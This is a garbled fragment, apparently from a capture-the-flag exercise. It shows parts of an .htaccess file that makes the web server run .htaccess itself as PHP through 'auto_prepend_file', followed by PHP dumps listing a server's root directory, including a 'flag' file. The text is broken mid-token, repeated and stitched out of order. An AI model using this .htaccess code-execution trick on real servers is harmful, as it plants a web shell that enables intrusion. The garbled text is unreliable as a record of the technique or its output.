 andler application/x-httpd-php Require all granted php_flag engine on php_value auto_prepend_file .htaccess #array(24) { [0]=> string(1) "." [1]=> stri
string(3) "etc" [7]=> string(4) "flag" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [1
" [18]=> string(3) "srv" [19]=> string(3) "sys" [20]=> string(6) "tar.py" [21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" } SetHandler app
y(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "
g(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3) "run" [17]=> string(4) "sbin" [18]
[23]=> string(3) "var" }